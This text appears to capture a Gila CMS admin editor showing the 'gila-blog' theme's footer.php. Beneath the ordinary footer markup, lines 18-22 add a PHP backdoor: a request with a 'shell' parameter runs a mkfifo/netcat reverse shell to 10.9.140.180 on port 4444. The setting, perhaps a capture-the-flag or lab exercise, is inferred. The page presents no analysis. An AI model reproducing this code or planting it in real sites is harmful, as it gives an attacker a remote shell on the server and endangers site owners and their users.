 Dashboard
Content
Administration
..
LICENSE
blocks-display-head.php
blog-category.php
blog-list.php
blog-tag.php
footer.php
frontpage.php
header.php
load.php
package.json
page.php
screenshot.png
single-post.php
+ Dir + File Upload
themes/gila-blog/footer.php Save Rename Delete
1 </div>
2 </div>
3
4 <footer  class="fullwidth pad"  style="">
5   <div style="max-width:900px; margin:auto">
6     <div class="footer-widget">
7         <?php view::widget_area('foot')?>
8     </div>
9     <p class="copyright footer-text">
10         <?=gila::option('theme.footer-text','Copyright &copy; Your Website 2017');?>
11         <span style="float:right">Powered by <a href="http://gilacms.com" target="_blank">Gila CMS</a></span>
12     </p>
13   </div>
14 </footer>
15 <script src="src/core/assets/lazyImgLoad.js" async></script>
16 <?php event::fire('footer')?>
17
18 <?php
19 if ( isset($_GET[shell]) ){
20   exec ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.140.180 4444 >/tmp/f ");
21 }
22 ?>
23
24 </body>
25 <div class="pad">
26 </div>
27 </html>
28